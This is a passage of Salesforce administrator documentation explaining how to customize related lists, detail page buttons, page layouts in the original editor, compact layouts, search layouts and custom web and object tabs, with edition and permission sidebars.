- **2.** Double-click a related list on the layout to edit it. If you are using the enhanced page layout editor, you can also click the wrench icon  $(\leqslant)$ .

 $\mathbb{Z}$ 

Note: You can't customize the History related list because it doesn't store data. The History related list links to data stored elsewhere.

- **3.** To customize the fields that display in the related list:
	- **•** Select one or more fields and use the arrows to add or remove the fields to the related list columns on the page layout, and to define the order in which the related list columns display. You can include up to 10 fields per related list.



Note: You can't move the first field of a related list, because it is a unique identifier for the record.

You can add custom fields of the long text area type to a related list. However, you can't add some standard fields of the long text area type. For example, you can't add the Description field on an Opportunity to a related list.

- **•** Use CTRL+click to select multiple fields individually.
- **•** Use SHIFT+click to select multiple fields as a group.
- **•** Select a field from the **Sort By** drop-down list to sort the items in the related list, which will be displayed in ascending order unless you select Descending. The default sort order varies per record. The **Sort By** drop-down is not available for activities and opportunity products.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except Database.com

### USER PERMISSIONS

To customize page layouts:

**•** "Customize Application"

To view page layouts:

**•** "View Setup"

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

### USER PERMISSIONS

To customize related lists:

**•** If necessary, select additional page layouts to apply your related list customizations to. Only layouts that include this related list appear in the list. Layouts that include related lists with the same customizations as the current layout had when you opened are selected by default.

Lookup fields are not available for display on their corresponding lookup related list. For example, the case lookup field on an account page layout is not available when editing the cases related list.

**4.** To customize which standard buttons display in the related list, select or deselect the checkbox next to any standard button name.

Note: To view the buttons in the enhanced page layout editor, click the plus sign (+) in the Buttons section.

- **5.** To customize which custom buttons display in the related list:
	- **•** To add or remove a custom button, select the button and click **Add** or **Remove**.
	- **•** Sort custom buttons by selecting them and clicking **Up** or **Down**.

The custom button must be defined for the object contained in the related list, instead of the parent object, and the button Type must be List Button. For example, to display a custom button on the Contacts related list of an account, define the custom button for contacts, not accounts.

- **6.** If necessary, click **Revert to Defaults** to undo any customizations and use the default Salesforce settings in the related list.
- **7.** Click **OK** to store your customizations. Changes are not saved until you click **Save** on the page layout.
- 8. Select the Overwrite users' customized related lists to apply the related lists in the page layout to all users, even if they have already customized their display.
- **9.** Click **Preview** to review the page layout. From the preview in Enterprise, Unlimited, Performance, and Developer Editions, select a profile to see how the pages will look for users with different profiles.
- **10.** Click **Save**.
- Note: You can enable related list hover links so that record detail pages include links for each related list at the top of the page.  $\Box$ Users can hover the mouse over a related list hover link to display the corresponding related list in an interactive overlay that allows users to quickly view and manage the related list items. Users can also click a related list hover link to jump to the content of the related list without scrolling down the page.

### SEE ALSO:

[Page Layouts and Field-Level Security](#page-3699-0)

### Customize Detail Page Buttons

When customizing page layouts, you can control which standard and custom buttons are displayed and the order in which the custom buttons are shown. To customize the buttons on record detail pages:

- **1.** From the management settings for the object whose page layout you want to customize, go to Page Layouts.
- **2.** Click **Edit** next to the page layout you want to customize.
- **3.** Do one of the following.
	- **•** In the original page layout editor, double-click the Detail Page Buttons item in the Button Section.
		- **–** To hide any standard button, deselect the checkbox next to the button name.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

### USER PERMISSIONS

To customize detail page buttons:

- **–** To add or remove a custom button, select the button in the Available Buttons list, and click **Add** or **Remove**.
- **–** Sort custom buttons by selecting them and clicking **Up** or **Down**.
- **–** To undo your customizations and restore default settings, click **Revert to Defaults**.
- **–** Click **OK** to close the popup when you are done.
- **•** In the enhanced page layout editor, select the Buttons category on the palette and drag one or more buttons from the palette to the buttons section on the page layout. Standard buttons must go in the standard buttons area, and custom buttons must go in the custom buttons area. To remove a standard or custom button from the page layout, drag the button to the palette.
- **4.** Click **Save** on the page layout.
- **5.** Click **Save**.

### SEE ALSO:

[Override Standard Buttons and Tab Home Pages](#page-4595-0) [Define Custom Buttons and Links](#page-4588-0) [Find Object Management Settings](#page-3692-0)

### <span id="page-3725-0"></span>Customize Page Layouts with the Original Page Layout Editor

The original page layout editor allows you to customize page layouts for detail and edit pages in Salesforce, the Self-Service Portal, and the Salesforce Customer Portal.

- Note: Salesforce recommends using the enhanced page layout editor instead of the original page layout editor.
- **1.** Access the page layout editor.
	- **•** [Edit Page Layouts for Standard Objects](#page-3704-0)
	- **•** [Edit Page Layouts for Custom Objects](#page-3704-1)
- **2.** If tags are enabled, specify whether personal and public tags should be included in the header section of the page layout. Users can tag a record only if personal or public tags are included here.
	- **•** To add personal or public tags, select Header Items from the View drop-down list and then drag the Personal Tags or Public Tags items to the header section. You can't change the order in which personal and public tags appear when both are in the header section at the same time.
	- **•** To remove tags, drag the Personal Tags and Public Tags items from the header section to the area under the View drop-down list.
- **3.** To customize buttons, double-click **Detail Page Buttons** in the Button section.
	- **•** To hide any standard button, deselect the checkbox next to the button name.
	- **•** To add or remove a custom button, select the button in the Available Buttons list, and click **Add** or **Remove**.
	- **•** To sort custom buttons, select them and click **Up** or **Down**.
	- **•** To undo your customizations and restore default settings, click **Revert to Defaults**.
	- **•** To close the popup, click **OK**.
- **4.** To arrange fields, custom s-controls, Visualforce pages, custom links, and related lists on the layout, select one or more items from the box on the right and drag them to the desired location. You can drag up to 20 s-controls, 20 Visualforce pages, 20 expanded lookups, and 100 related lists onto a page layout. There are no limits on fields and custom links.

EDITIONS

Available in: Salesforce Classic

Available in all editions

### USER PERMISSIONS

- To customize page layouts:
- **•** "Customize Application"
- **•** To select multiple items individually, use CTRL+click.
- **•** To select multiple items as a group, use SHIFT+click..

#### Note:  $\mathbb{Z}^2$

- **•** You can add a Visualforce page to a page layout only if the standard controller on the Visualforce page is set to the object for which you are creating the page layout. If you don't have any Visualforce pages with a standard controller set to that object, the Visualforce Pages category doesn't appear in the palette.
- Items that are not in the page layout are displayed in the scrolling box on the right-hand side.
- **•** Use the legend to determine what fields are required, dependent, controlling, or have other attributes that may affect your page layout decisions.
- **5.** To set which fields are required and read only, select one or more fields and click **Edit Properties**.
	- **•** The field properties of some standard fields cannot be changed. Custom fields can be changed only if they are not universally required fields.
	- **•** Fields marked as read only are always editable by administrators and users with the "Edit Read Only Fields" permission.
	- **•** If you make a picklist field read only, all new records will contain the default value for that picklist.
	- **•** Auto-number fields are always read only.
	- If you mark the opportunity Probability field as read only, the Probability value will still be updated automatically when a user changes the Stage value of an opportunity.
	- **•** In Enterprise, Unlimited, Performance, and Developer Editions, field-level security settings override any field properties you set here if the field-level security is more restrictive than the page layout setting.
- **6.** To change the properties of an s-control or Visualforce page, double click it and set the following attributes.
	- **•** Width sets the horizontal size in pixels or a percent.
	- **•** Height sets the vertical size in pixels.
	- Show scrollbars determines whether the iFrame in which the s-control displays contains scrollbars when necessary.
	- Show label determines whether the page layout includes the Label of the custom s-control. Remove the label to display the custom s-control in a wider area.
- **7.** To organize the page using sections, click **Edit** next to an existing page section, or click **Create New Section** to create a new page section.
	- Enter a name for the section. Note that names of some standard page sections cannot be changed.
	- **•** Set whether the section should have one or two columns.
	- **•** Set the order in which users can tab through the items in that section.
	- **•** Set whether the section name should be shown on the detail and edit pages.
- **8.** To customize related lists on the page layout, double-click a related list in the Related List section.
	- **•** To add or remove fields, select one or more fields and use the arrows to add or remove them to the related list columns on the page layout and to define the order in which the related list columns display. You can include up to 10 fields per related list.
	- **•** To select multiple fields individually, use CTRL+click.
	- **•** To select multiple fields as a group, use SHIFT+click.
	- **•** To sort the items in the related list, select a field from the Sort By drop-down list. Items are displayed in ascending order unless you select Descending. The default sort order varies per record. The Sort By drop-down is not available for activities and opportunity products.
	- If necessary, select additional page layouts to which your related list customizations will apply.
- **•** To customize which standard buttons display in the related list, select or deselect the checkbox next to the button name.
- **•** To customize which custom buttons display in the related list, select the button and click **Add** or **Remove**. To sort custom buttons, select them and click **Up** or **Down**.

Note: To create a custom button for the related list, see [Define Custom Buttons and Links](#page-4588-0). The custom button must be defined for the object contained in the related list, instead of the parent object, and the button Type must be List Button. For example, to display a custom button on the Contacts related list of an account, define the custom button for contacts, not accounts.

Some related lists are not customizable because they link to data rather than store it. You can move your cursor over any related list section to see if it is customizable. Also, lookup fields are not available for display on their corresponding lookup related list. For example, the case lookup field on an account page layout is not available when editing the cases related list.

Note: You can enable related list hover links so that record detail pages include links for each related list at the top of the page. Users can hover the mouse over a related list hover link to display the corresponding related list in an interactive overlay that allows users to quickly view and manage the related list items. Users can also click a related list hover link to jump to the content of the related list without scrolling down the page.

- **9.** To apply the related lists in the page layout to all users, even if they have already customized their display, select Overwrite users' customized related lists.
- **10.** To review the page layout, click **Preview**. From the preview in Enterprise, Unlimited, Performance, and Developer Editions, select a profile to see how the pages will look for users with different profiles. Note that most related lists' columns preview without data.

**11.** Click **Save** to finish. Alternatively, click **Quick Save** to save and continue editing the page layout.

In Professional, Enterprise, Unlimited, Performance, and Developer Editions:.

- **•** To choose which related records display in the Console tab's mini view, click **Mini Console View**.
- **•** To define the mini page layouts of the records that appear in the Console tab's mini view, click **Mini Page Layout**.
- Note: You cannot define mini console views or mini page layouts for the Close Case Layout or the Log a Case Page and View Cases Page layouts on the Self-Service Portal.

In Enterprise, Unlimited, Performance, and Developer Editions:

- **•** You can assign page layouts for different profile and record type combinations.
- **•** You can set field-level security to restrict field access further.

### <span id="page-3727-0"></span>SEE ALSO:

[Notes on Using the Original Page Layout Editor](#page-3727-0) [Customize Related Lists](#page-3723-0) [Page Layouts](#page-3703-0)

Notes on Using the Original Page Layout Editor

- **•** When customizing page layouts for tasks, you can select the following checkboxes. (These options are unavailable when user control over task assignment notifications is enabled.)
	- **–** Show Task Email Notification checkbox displays the Send Notification Email checkbox when users create or edit a task.
	- **–** Select Task Email Notification checkbox by default selects the Send Notification Email checkbox by default when users create or edit a task.

## EDITIONS

Available in: Salesforce Classic

Available in all editions

Note that a user's personal preference for defaulting the state of the checkbox takes precedence over the organization-wide setting.

- **•** When customizing page layouts for cases, you can select the following checkboxes. (These options are unavailable when user control over task assignment notifications is enabled.)
	- **–** Show on edit page Case Assignment checkbox displays the Assign using active assignment rules checkbox when users create or edit a case.
	- **–** Default Case Assignment checkbox automatically runs case assignment rules.

If both Show on edit page and Select by default are selected, the assignment checkbox is selected by default, but users can deselect it to override the assignment rule.

- **–** Show Case Email Notification checkbox displays the Send Notification Email checkbox when users create or edit a case.
- **–** Select Case Email Notification checkbox by default selects the Send Notification Email checkbox by default when users create or edit a case.
- **•** Page layouts for the user object only include custom fields, custom links, s-controls, and Visualforce pages. Tagging, related lists, custom buttons, and standard field customizations are not included on page layouts for the user object. Also, field-level security is available only for custom fields on the user object.
- **•** You can define mini page layouts for the user object; however, you cannot add standard fields or related lists. Also, a customized mini page layout won't display in the Agent console.
- **•** In the organization-wide Data Import Wizard for accounts, contacts, and leads, administrators have access to import into any field, even if a field is hidden or read only in their page layout or field-level security settings. Individual users can import only into the fields that are accessible to them via their page layout or field-level security settings.
- **•** In Personal, Contact Manager, Group, and Professional Editions, page layouts control which fields users can access in related lists, list views, reports, Connect Offline, email and mail merge templates, custom links, and when synchronizing data. In Enterprise, Unlimited, Performance, and Developer Editions, this access is controlled by field-level security.
- **•** In Professional, Enterprise, Unlimited, Performance, and Developer Edition, individual users can customize which tabs and related lists display for their personal use.
- When editing a person account page layout, if you add Shipping Address next to Billing Address in the Address Information section, a link will display on the person account edit page that allows you to copy the billing address to the shipping address. Also, an equivalent link appears if you add Other Address to the Address Information section.
- **•** Some items can only be moved to certain sections on the page layout. For example, you can drag a custom s-control to any field section on the page layout but not a related list section or button section.
- **•** Create the appropriate buttons before editing your page layout. For example, create an account custom button for the detail page and a contact custom list button before putting them both on an account page layout.
- **•** If you use the original page layout editor to view a page layout that was created in the new page layout editor, the original page layout editor will show any blank spaces you added. You cannot move or add blank spaces in the original page layout editor, but you can remove them by dragging them to the box on the right.

SEE ALSO:

[Customize Page Layouts with the Original Page Layout Editor](#page-3725-0)

# <span id="page-3729-0"></span>Compact Layouts

Compact layouts are used in Salesforce1 and Lightning Experience to display a record's key fields at a glance.

In the full Salesforce site, compact layouts determine which fields appear in the Chatter feed item that appears after a user creates a record with a quick action.

 $\mathbf Z$ Note: To avoid inadvertent sharing of information through the feed, the Task page layout determines the fields displayed in the Chatter feed items for tasks created using a quick action.

In Salesforce1, the first four fields that you assign to a compact layout appear in:

- **•** An object's record highlights area
- **•** Expanded lookup cards on a record's related information page

In Lightning Experience, the first five fields that you add to a compact layout display in an object's record highlights panel.

Note: If a user doesn't have access to one of the fields that you assign to a compact layout, the next field on the layout is used.

If you don't create custom compact layouts for an object, all the object's record highlight fields, preview cards, and action-related feed items are driven by a read-only, system default compact layout that contains a predefined set of fields. After you create one or more custom compact layouts, you can set one as the primary compact layout for the object. The primary compact layout is then used as the default for that object.

If you have record types associated with an object, you can override the primary compact layout assignment and assign specific compact layouts to different record types.

Compact layouts support all field types except:

- **•** text area
- **•** long text area
- **•** rich text area
- **•** multi-select picklist

SEE ALSO:

[Create Compact Layouts](#page-3730-0) [Notes on Compact Layouts](#page-3732-0) EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**

### <span id="page-3730-0"></span>Create Compact Layouts

Use compact layouts to customize the fields that display for object records when viewed in Salesforce1 and Lightning Experience.

The first four fields on your compact layout populate the record highlights section at the top of each record view in Salesforce1. The record highlights section in Lightning Experience uses the first five fields on the compact layout.

- **1.** From the management settings for the object that you want to edit, go to Compact Layouts.
- **2.** Create a new compact layout and give it a label.
- **3.** Add up to 10 fields.



Tip: Put the object's Name field first to provide context for your users when they view a record.

**4.** Sort the fields by selecting them and clicking **Up** or **Down**.

The order you assign to the fields determines the order in which they display. We recommend putting the object Name first.

- **5.** Save the layout.
- **6.** To set the compact layout as the primary compact layout for the object, click **Compact Layout Assignment**.

Example: This image shows a sample edit compact layout page for the standard Account object:



Here is the detail page for a sample account in the Salesforce1 mobile app. You can see that the account's name, site, phone number, and account number are concisely displayed at the top of the page.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**

# USER PERMISSIONS

To customize compact layouts:

- **•** "Customize Application"
- To view compact layouts:
	- **•** "View Setup"



### SEE ALSO:

<span id="page-3731-0"></span>[Assign Compact Layouts to Record Types](#page-3731-0) [Notes on Compact Layouts](#page-3732-0) [Compact Layouts](#page-3729-0)

## Assign Compact Layouts to Record Types

If you don't create custom compact layouts for an object, all the object's record highlight fields, preview cards, and action-related feed items are driven by a read-only, system default compact layout that contains a predefined set of fields. After you create one or more custom compact layouts, you can set one as the primary compact layout for the object. The primary compact layout is then used as the default for that object. If you have record types associated with an object, you can override the primary compact layout assignment and assign specific compact layouts to different record types.

- **1.** From the management settings for the object that you want to edit, go to Compact Layouts.
	- Tip: For Salesforce Knowledge articles, from Setup, enter *Knowledge Article Types* in the Quick Find box, then select **Knowledge Article Types**, click the name of an article type, then scroll down to the Compact Layouts related list.

### **2.** Click **Compact Layout Assignment**.

- **3.** Select a compact layout to use as the primary compact layout for this object.
- **4.** In the Record Type Overrides section, select one or more record types to which you want to assign a compact layout.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**

### USER PERMISSIONS

To customize compact layouts:

- **•** "Customize Application"
- To view compact layouts:
- **•** "View Setup"

If you don't have record types set for the object, you won't see this section. If you don't set any record type overrides, all record types use the object's primary compact layout by default. Press SHIFT + click or click and drag to select a range of adjacent cells. Press CTRL + click to select individual, non-adjacent cells.

Note that some record types in the list might be inactive. You can assign a compact layout to an inactive record type.

- **5.** Select a compact layout from the Compact Layout To Use drop-down list to assign it to the selected cells.
- **6.** Click **Save**.

SEE ALSO:

[Create Compact Layouts](#page-3730-0) [Notes on Compact Layouts](#page-3732-0) [Compact Layouts](#page-3729-0) [Find Object Management Settings](#page-3692-0)

### <span id="page-3732-0"></span>Notes on Compact Layouts

- **•** Changes you make to a compact layout are reflected in both Salesforce1 and Lightning Experience.
- **•** Each record type can have only one compact layout assigned to it. However, a compact layout can be associated with multiple record types.
- **•** Users who don't have access to certain fields in Salesforce won't see them on the compact layout.
- **•** A compact layout must contain at least one field.
- **•** A compact layout can only contain fields from its object, including a formula field that is a cross-object reference to another object.
- **•** Removing a field from a page layout doesn't remove it from the object's compact layout. The two layout types are independent.
- **•** If you change a field on a compact layout to an unsupported type, the field is removed from the compact layout.
- **•** Before you can delete a compact layout that's set as the primary compact layout for the object, you must choose another compact layout to replace it.
- **•** In Salesforce1, tasks automatically show whether a task is open or closed and the due date (depending on a user's access to activity dates). When customizing a task compact layout, you don't need to add these fields to the Selected Fields list.
- **•** Compact layouts aren't available for the Chatter Mobile for BlackBerry or Dashboards for iPad mobile apps.

#### SEE ALSO:

[Create Compact Layouts](#page-3730-0) [Compact Layouts](#page-3729-0)

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**

# Select Fields to Display in the Recently Viewed List on Object Home Pages in Lightning Experience

As a Salesforce admin, you can customize the Recently Viewed list that appears on the home page for most standard and custom objects. Choose and order the fields to display so that your users see the information that's most important for your company.



Note: These steps work in Lightning Experience. If you see a navigation bar on the left side of your screen, you're in Lightning Experience. If you see a row of tabs across the top of the screen, you're in Salesforce Classic.

For most list views, your users can select which fields to display and how to order the view columns. However, they can't edit the recent records quick list on object home pages. Only Salesforce admins can select and order the fields to display for the recent records quick list. Admins can't make any other changes to this default list.

- **1.** From Setup, enter *Object Manager* in the Quick Find box, then select **Object Manager**.
- **2.** Click the label name of the object for the Recently Viewed list you want to modify.
- **3.** From the menu of links at the top of the page, click **Search Layouts**.
- In the far right of the Search Results column, click and select **Edit**.
- **5.** To add columns to the Recently Viewed list, select one or more fields from Available Fields and click **Add**. To remove columns, select one or more fields from Selected Fields and click **Remove**.
- **6.** Order columns by selecting one or more fields from Selected Fields and clicking **Up** or **Down**.

### **7.** Click **Save**.

Example: Your users collaborate on opportunities. To make it easy to see who worked on a recent opportunity last, select **Last Modified By** from the Available Fields list. Click **Add** to move it to Selected Fields. Now this information appears on the Recently Viewed list on the Opportunities home page.

# Customize Search Layouts

Customize which fields display for users in search results, search filter fields, lookup dialogs, the recent records lists on tab home pages in Salesforce Classic, and in lookup phone dialogs for Salesforce CRM Call Center.

You can specify a different set of fields to show in each search layout. The settings apply to all users in your organization and Salesforce Customer Portal.

You can also customize which buttons display in custom list views and search results. You can hide a standard list view button or display a custom button. Standard buttons aren't available on search result layouts. To display a custom button, create the custom button, giving it the *List Button* Display Type.

- **1.** From the management settings for the appropriate object, go to Search Layouts.
- **2.** Click **Edit** next to the layout you want to customize. Specify a different set of items to display. You can edit search results, lookup dialogs, recent records lists on tab home pages in Salesforce Classic, lookup phone dialogs, list views, and search filter fields.
- **3.** For list view and search results layouts, select the standard or custom buttons you want to display. To hide a standard button on the list view, deselect it. Standard buttons aren't available on search result layouts.
- **4.** Move fields between Available Fields and Selected Fields.

# EDITIONS

Available in: Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To customize recent records list

**•** "Customize Application"

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

### USER PERMISSIONS

To change search layouts:

- **•** To customize which fields display in the layout, select one or more fields and click **Add** or **Remove**.
- **•** To sort fields in the layout, select one or more fields in Selected Fields and click **Up** or **Down**.
- **•** To select multiple fields individually, use CTRL+click.
- **•** To select multiple fields as a group, use SHIFT+click.
- **•** To customize which items display in the layout, select the item and click **Add** or **Remove**.
- **•** To sort items in the layout, select the item and click **Up** or **Down**.
- Note: When editing a search results layout for an object, you can select the **Override the search result column customizations for all users** checkbox. If selected, all user column customizations within your organization are overwritten and restored to the organization-wide default settings.

**5.** Click **Save**.

SEE ALSO:

<span id="page-3734-0"></span>[Page Layouts](#page-3703-0) [Notes on Search Layouts](#page-3734-0)

### Notes on Search Layouts

- **•** Search layouts don't apply to Salesforce CRM Content.
- Search layouts don't apply to campaign members, opportunity teams, or account teams.
- **•** The search layout doesn't control which fields are searched for keyword matches. The list of fields searched is the same across Salesforce.
- **•** You can add up to 10 fields to each search layout.
- **•** You can't remove unique identifying fields, such as Account Name or Case Number, from the search layouts. These fields must be listed first in the order of fields in the search layout.
- **•** You can 't add long text fields such as Description, Solution Details, or custom long text area fields to search layouts.
- All fields are available to be added to the search layout even if some fields are normally hidden for the user customizing the search layout.
- **•** For Enterprise, Unlimited, Performance, and Developer Edition organizations, search layouts don't override field-level security. If a field is included in the search layout but hidden for some users via field-level security, those users do not see that field in their search results.
- **•** For Personal, Contact Manager, Group, and Professional Edition organizations, search layouts override page layout settings. If a field is included in the search layout but hidden in the page layout, that field will be visible in search results.
- **•** The search results layouts for leads, accounts, contacts, and opportunities also apply to the search results displayed when finding duplicate leads.
- **•** Formula fields are not available in search result layouts.
- **•** Don't remove the Phone field from any lookup phone dialogs search layout. If you do, users can't use the directory search results to enter a phone number into a SoftPhone dial pad.
- **•** To add a custom button to a list view or search layout, create the custom button for a standard or custom object, giving it the **List Button** Display Type. The custom button will be available in the list view and search result layouts for that object.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

# USER PERMISSIONS

To change search layouts:

Tip: In account search results, you can visually differentiate business accounts from person accounts by adding the Is Person Account field, which displays as the person account icon  $($   $\Box$ ).

You may specify the Is Person Account field as the first column in account search layouts. Otherwise, Account Name must be the first column.

# Setting Up Custom Tabs

# <span id="page-3735-0"></span>Understanding Custom Tabs

Display custom object data or other Web content using custom tabs in Salesforce.

You can create any of these types of custom tabs.

- **•** Custom Object tabs (available only at an app level and not on subtab apps) display the data of your custom object in a user interface tab. Custom object tabs look and function just like standard tabs.
- **•** Custom Web tabs display any external Web-based application or Web page in a Salesforce tab. You can design Web tabs to include the sidebar or span across the entire page without the sidebar.
- **•** Visualforce tabs display data from a Visualforce page. Visualforce tabs look and function just like standard tabs.
- **•** Lightning Page tabs let you add Lightning Pages to the Salesforce1 navigation menu.

Lightning Page tabs aren't available in the full Salesforce site and don't work like other custom tabs in Salesforce. In Salesforce Classic, they don't show up on the All Tabs page when you click the plus icon  $\left(\frac{1}{2}\right)$  that appears to the right of your current tabs. Nor do Lightning Page tabs show up in the Available Tabs list when you customize the tabs for your apps. And Lightning Page tabs aren't available in Lightning Experience either.

**•** Lightning component tabs make Lightning components available in the Salesforce1 mobile app (via the navigation menu) or in Lightning Experience (via the App Launcher). Lightning components aren't supported in Salesforce Classic.

Note: You must enable My Domain in your org if you want to expose Lightning components via Lightning component tabs.

### SEE ALSO:

[Creating Custom Apps](#page-4698-0) [What is a Subtab App?](#page-4700-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Custom Object Tabs and Web Tabs available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Visualforce Tabs available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Lightning Page Tabs available in: **All** Editions except **Database.com**

# Defining Custom Tabs

Custom tabs display custom object data or other web content embedded in the application.

- **• Custom Object Tabs**—For your custom object data
- **• Web Tabs**—For other web content
- **• Visualforce Tabs**—For Visualforce pages
- **• Lightning Component Tabs**—For Lightning components, to include them in the Salesforce1 mobile app (via the navigation menu) or in Lightning Experience (via the App Launcher).
- **•** Lightning Page Tabs—For Lightning Pages, to include them in the Salesforce1 navigation menu.

Subtab apps support only Web Tabs and Visualforce Tabs.

Delegated administrators who can manage specified custom objects can also create and customize tabs for those custom objects.

SEE ALSO:

[Understanding Custom Tabs](#page-3735-0) [What is a Subtab App?](#page-4700-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Custom Object Tabs and Web Tabs available in:

**Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Visualforce Tabs available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Lightning Page Tabs available in: **All** Editions except **Database.com**

# USER PERMISSIONS

To create and edit custom tabs:

# Create Web Tabs

Build web tabs so that your users can use your web applications or other websites from within the application.

- **1.** From Setup, enter *Tabs* in the Quick Find box, then select **Tabs**.
- **2.** Click **New** in the Web Tabs related list.
- **3.** Choose a layout for the new tab. The full page width spans across the entire page without the sidebar while the column style allows users to view the sidebar.

**4.** Click **Next**.

- **5.** Enter a label to display on the tab.
- **6.** Click the Tab Style lookup icon to display the Tab Style Selector.

If a tab style is already in use, a number enclosed in brackets [] appears next to the tab style name. Hover your mouse over the style name to view the tabs that use the style. Click Hide styles which are used on other tabs to filter this list.

**7.** Click a tab style to select the color scheme and icon for the custom tab.

Optionally, click **Create your own style** on the Tab Style Selector dialog if you want to create a custom tab style and your organization has access to the Documents tab. To create your own tab style:

- **a.** Click the Color lookup icon to display the color selection dialog and click a color to select it.
- **b.** Click **Insert an Image**, select the document folder, and select the image you want to use.

Alternatively, click **Search in Documents**, enter a search term, and click **Go!** to find a document file name that includes your search term.

Note: This dialog only lists files in document folders that are under 20 KB and have the Externally Available checkbox selected in the document property settings. If the document used for the icon is later deleted, Salesforce replaces it with a default

multicolor block icon  $(\Box)$ .

- **c.** Select a file and click **OK**. The New Custom Tab wizard reappears.
- **8.** Change the content frame height if necessary.
- **9.** Optionally, select Salesforce Classic Mobile Ready to indicate that the web page displays and functions properly in the Salesforce Classic Mobile app.

Selecting this checkbox adds the tab to the list of available tabs for your Salesforce Classic Mobile configurations. Before mobilizing a web tab, review the Salesforce Classic Mobile tab considerations to ensure that the pages in your web tabs are compatible with mobile browsers.



Note: The Salesforce Classic Mobile Ready checkbox is only visible if Salesforce Classic Mobile is enabled for your organization.

**10.** Optionally, choose a custom link to use as the introductory splash page when users initially click the tab. Don't use a splash page if you plan to mobilize the web tab, as splash pages don't display in the mobile application.

**11.** Enter a description of the tab, if desired, and click **Next**.



Available in: both Salesforce Classic and Lightning Experience

Custom Object Tabs and Web Tabs available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Visualforce Tabs available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Lightning Page Tabs available in: **All** Editions except **Database.com**

# USER PERMISSIONS

To create and edit custom tabs:

**12.** Enter the URL or choose the custom s-control that you want to display in the tab. Optionally, copy and paste any merge fields for data that you want dynamically replaced in the link.



Click **Preview Web Tab** to display your web tab.

- **13.** For a URL, choose an encoding setting and click **Next**.
- **14.** Add the web tab to the appropriate profiles. Choose Default On, Default Off, or Tab Hidden to determine whether the custom tab is visible to users with that profile. You can change this setting later.

### **15.** Click **Next**.

- **16.** Specify the custom apps that should include the new tab.
- **17.** Check Append tab to users' existing personal customizations to apply the tab visibility settings to all users.

### **18.** Click **Save**.

 $\mathbb{Z}$ Note: A Web tab or custom link might display a blank page if the embedded site:

- **•** Has been set to deny the loading of its content in a frame.
- **•** Has been set to allow the loading of its content in a frame, only if the same site is delivering the content.
- **•** Contains a mix of secure and unsecure content, and the user's browser has been configured to block mixed active content.

To resolve this, try these workarounds:

- **•** Set your custom link to either open in a new window or display in the existing window without the sidebar or header.
- **•** Move the URL from a Web tab into a custom link instead, and set the URL to either open in a new window or display in the existing window without the sidebar or header.
- **•** If the site you're embedding has an HTTP prefix and mixed active content, try changing the prefix to HTTPS instead. If the embedded site has a valid security certificate and it hasn't blocked itself from being displayed in frames, using HTTPS as the prefix should allow the site to display.

# Creating Custom Object Tabs

Define a new tab to display the data stored in your custom object records.

- **1.** From Setup, enter *Tabs* in the Quick Find box, then select **Tabs**.
- **2.** Click **New** in the Custom Object Tabs related list.
- **3.** Select the custom object to display in the custom tab. If you have not already created the custom object, click **create a new custom object now** and follow the instructions in [Define](#page-3777-0) [a Custom Object](#page-3777-0) on page 3772.

The label of the new tab is the same as the plural version of the custom object label.

